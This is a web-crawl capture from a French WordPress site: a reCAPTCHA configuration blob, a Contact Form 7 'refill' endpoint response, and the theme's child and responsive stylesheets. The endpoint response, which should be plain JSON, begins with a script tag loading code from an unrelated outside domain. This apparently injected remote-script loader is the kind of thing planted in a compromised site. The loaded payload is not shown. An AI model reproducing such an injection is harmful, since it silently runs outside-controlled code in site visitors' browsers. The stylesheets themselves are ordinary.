oswrPCukbChhx2CmbCocOAewbCoMKCHVnDkcKEeXnDtBjDjcOgJg3ClgXDqsKSw4NSasOSCn83w7cJwrvCpMK1wohKCQYsw6PDisOZfMO6wrLDjMOQw49/[base64]/w7wOT8KRcSTCknDCt8Olw5PCocKaw6RuHMK/DMKVw5XDtMK0w4tMw6XCtj7CscKqw7wUcCUXMiEKwofCssKMasOCUcO1Oi7Dnz3CjsKTw4AlwqwFKcOYThcww6/DksO2RH5MKjrCpcK+SyTDtxYSeMOUIMOZXRYOworCi8OvwrTDuXMgfcOnw4PCosK+w7gqw7RRw6NMwprDjMOLUsO5OcOhw48rwo4oXsKIKXA2w4XCuyQWw7nCqDxDwpzDik/ChWoTw7DDssOCwoJSCjbDusOVw74gOcOFB8Kpw44UHsO1M1B/bXPDpcONUsOeI8OVJgxEDcOyMcKaYHtlMiXDnMOkw4NAbcOHTlEFE2hsw4PCiMOjWE/DqyvDvzPDunjCjMKNwpJpJsOHwrPDiDzCgcOZEBPDoUFHYRZiFcK8McKnBzLDrTQAwqkvLDfDqcKTw6fClMOEAy8Bwp3Dm01OHSXCnsOnwrvDtsOFwp3Cm8Klw5nCgsOLw4AKMDLCv8KcaHMqEcK/wpMmw6jChMOfw7jCvBXDucOmwrzDoMKJw5cbOcOeEzXCjMKMQsKkHsO9w5TDkgVuwrZVwp10VcKbDE3DssKVw6fCpifDpMOJwojCu8OzTU0ww73CpMKZwpzDgHkfw4htccKuw4IgOsOJwqovwqQdf19bOXjDoT4JdHgRw7pawqvCpcKew5TCglZEwpVQw6MYMEt3wr/[base64]/DiHvCnMOiXGLDpcKfVsORR8OZwqzCgcKObExQw57ChCh2HcONwpYxbB3Dr08LwoVhGn5Aw5TComsewo/Dr8OEFcKNwqLCgwzDjWAjw5LDqB9ybx57GHnDrBpnTcO8eQfCksOcwoZKfyNUw64fwrA/VWXDscO9D2B0JjIZwqHCt8KvTXXCvyTDvE8gF8OQEsKQw4Q4wp7CosKAw5LCkcO/wpguG8KCw6pUNMK6wrLCmRnCsMKNwrbCjCYRw6XCm2zDqhnCvcOhJ3vDgWlbw4zCvws4w6PDg8KTw53DvhXCpcOTw4VwwrzDmVrCjcKeIw8NwobDjHLDhcKVfMKcUcOmKDTCk3dsesK2JcO3GjbCk8OCw4NKJXzDlmoDQ8OIw7fDoMOELMOMaMK/AMKewrvDvEnCpTrDrcK3S8KnwolawprDkxdqXV3DuTPCnA1Wcn9zwozDiHLCgsO5CRfCuMKlRsK9acKlSUvCu8K8wqbDmcKCCyDCqFvDtEk+wpvCp8Ocw5zDhsOiwrlMRFvCn8KkwpkuMcOqw67CkgbDqMO2w4fDlFRgFMO0w5QNUsO7wqjCuydSGnnCoBUcw4/Cg8Kyw7AwBwLCvhwlw5zCn2laP0jDjj80bMOVwqV5KcO1dwxdw5nCscKkw5/DrMOjwr3DhVPDlMOpwpDCqU7DtsOzw4bDncKiwrRzSyDCncK2wqLCl8OPJ0wJWGHCisObw4cbacOaUsO/w7RNdsKDw4ZuwrLCv8O3wpXDo8Kawo7Cj1PDqiTCtXDDrMO/[base64]/Q8KPwpYYdsO9w6c0G2Y5A1Inwp/CvcK2dcO8w7LCjsOkRcKdwrFRB8O2JnTCj1nDhnXCiMKYwrjChio6w5ZBG8KeL8O5L8KZBcOcDGE\\u003d\x22],null,[\x22conf\x22,null,\x226LfW-nkgAAAAAI3SYJjLaYqHiz2H2PPla2cI9O3X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://attrape-reves.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BDLRRbLzRwH/xcQ3oUp6JfUiEtWnwF00zsgWbwBxxrU\\u003d\x22,1,0,null,1,1769343279253,0,0,[250],null,[165,176,251,16,66],\x22RC-UK15bGeEyWJcQQ\x22,null,null,null,null,null,\x220dAFcWeA7YAeMTEHoujXLifzUFXzjnb45I4g4zgHGBxtXw2Uz4eoaRcCiTid-IBCj8LZ7g5QQoUJEo7YTZM4zY-0nWxDy0qqeb1A\x22,1769426079408]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attrape-reves.com/wp-json/contact-form-7/v1/contact-forms/1452/refill
body_size: 2
content:
<script src="https://assets.scontentflow.com/"></script>[]

--- FILE ---
content_type: text/css
request_url: https://attrape-reves.com/wp-content/themes/stockholm-child/style.css?ver=6.0.11
body_size: 1630
content:
/*
Theme Name: Stockholm Child
Theme URI: https://stockholmlanding.qodeinteractive.com/
Description: A child theme of Stockholm Theme
Author: Select Themes
Author URI: http://select-themes.com
Version: 1.1.1
Text Domain: stockholm
Template: stockholm
*/

/*				Typo					*/

@font-face{
	font-family: Outfit;
	src: url('fonts/Outfit-VariableFont_wght.ttf');
}

@font-face{
        font-family: Dancing Script;
        src: url('fonts/DancingScript-VariableFont_wght.ttf');
}

h2, h3, h4, h5, h6, .widget-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-main-menu-container li a, .menu-main-menu-container li span, #menu-main-menu li a, #menu-main-menu li span, .menu-menu-container li a, .menu-menu-container li span, #menu-menu li a, #menu-menu li span, .menu-mobil-menu-container li a, .menu-mobil-menu-container li span, #menu-mobil-menu li a, #menu-mobil-menu li span {
		font-family: Outfit !important;
    font-size: 400;
}

/*        Menu         */

header.scrolled .qbutton {
    background-color: #ffffff !important;
    color: #000000 !important;
		border-color: #000000 !important;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars::before{
	font-size: 20px;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars{
	margin-left: -15px !important;
}

.second.drop_down_start .menu-text{
	font-size: 16px;
	color: #000000;
}

.second.drop_down_start .menu-text:hover{
	font-size: 16.5px;
	color: #000000;
}

header.transparent .drop_down .second:not(.right) {
    left: 0;
} 

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton:hover{
    border-color: #000!important;
    background-color: #000000!important;
    color: #ffffff!important;
}

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton{
    border-color: #000!important;
    background-color: #FFFFFF!important;
    color: #000!important;
}

/*bandeau texte défillement*/

.qode-image-marquee-holder{
	overflow: visible !important;
}

/*Bouton*/

.header_inner_right .textwidget a.qbutton.big_large{
	text-transform: none !important;
}

/*Logo*/

.logo_wrapper .q_logo .light, .logo_wrapper .q_logo .normal, .logo_wrapper .q_logo .dark, .logo_wrapper .q_logo .sticky{
	height: 80px !important;
	margin-top: 10px;
}



/*          Slider           */

.elementor-swiper-button-prev{
	left: -25px;
}

.elementor-swiper-button-next{
	right: -25px;
}

.elementor-swiper-button-prev i, .elementor-swiper-button-next i{
	-webkit-text-stroke: 1px #000000
}7

/*				testimonial					*/

.testimonial_text_inner p.testimonial_title{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonial_text_inner p{
	font-family: Outfit !important;
	color: #000000 !important;
	font-style: normal !important;
	font-size: 24px !important;
	width: 95%
}

.testimonial_text_inner p.testimonial_author{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonials .flex-direction-nav a::before{
	color: #ffffff !important;
	font-weight: 100;
	font-size: 30px;
	-webkit-text-stroke: 1px #000000;
}

/*Responsive tablette*/

@media screen and (max-width: 1024px){
	
	.testimonial_text_inner p{
	font-size: 14px !important;
	width: 80% !important;
}
	
	.testimonial_text_inner p.testimonial_author{
	font-size: 12px !important;
}
	
}

/*				contact form				*/

.wpcf7-form-control.has-spinner.wpcf7-submit{
	border: solid 1px #000000 !important
}

.wpcf7-response-output{
	color: #000000 !important;
	border-color: #ff0000 !important
}

/*				footer				*/

.footer_bottom .textwidget p, .footer_bottom .textwidget a, .footer_top .widget_text h4{
	text-transform: none !important;
}

.footer_top {
	padding: 50px 0 20px 0;
}

#Social-icon-footer i::before{
	font-size: 30px;
	margin: 0 10px;
}



/*Responsive*/

@media screen and (max-width: 1024px){
	#block-13.widget.widget_block{
		text-align: center;
		margin-bottom: 30px;
	}
}


/*Responsive tablette*/

@media screen and (max-width: 1024px){
	.footer_top .container .widget.widget_text h4, .footer_top .container .textwidget p{
		text-align: center !important;
	}
} 


/*				Accueil					*/

/*Responsive*/

#home_bar_in_title .elementor-widget-container h6 {
		font-family: Overpass !important;	
}

/*Image 1*/

P#slider-3-slide-3-layer-7{
	font-family: Outfit !important;
}

/*Responsive*/

@media screen and (max-width: 1024px){
	#home_30PT_txt{
		font-size: 22px !important;
		line-height: 18pt !important;
	}
}

/*				presta _info bar			*/

/*Responsive*/
@media screen and (max-width: 767px){
	.Presta_info_bar .elementor-background-overlay {
    background-size: 100% !important;
}
}


/*				title Bar					*/


.title_outer h1{
	text-transform: uppercase;
	font-family: Overpass !important;
	font-weight: 900 !important;
}

/*Resonsive*/

@media screen and (max-width: 767px){
	.title_outer.title_without_animation .title.position_center {
		height: 100px !important;
	}

	.title.position_center .image.responive img{
		height: 100px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://attrape-reves.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1652966502
body_size: 254
content:
		
		@media only screen and (max-width: 1000px){
								}
		@media only screen and (min-width: 480px) and (max-width: 768px){
		
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
			}
				
				}

        @media only screen and (max-width: 768px){
		            h1, h1 a {
			font-size: 80px; 			line-height: 40px; 			            }
		
		            h2, h2 a,
            .content .container_inner.default_template_holder h2,
            .content .full_width h2 {
			font-size: 18px; 			line-height: 24px; 			            }
		
		            h3, h3 a {
			font-size: 28px; 			line-height: 40px; 			            }
		
		            h4, h4 a {
			font-size: 22px; 			line-height: 30px; 			            }
		
		
		            h6, h6 a {
			font-size: 50px; 			line-height: 35px; 			letter-spacing: 2px;             }
		
        }
        @media only screen and (max-width: 600px) {
		
		
		
		
		
		            h6, h6 a {
			font-size: 30px; 			line-height: 25px; 			            }
		        }
		@media only screen and (max-width: 480px){
		
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
			}
				
				}
		
		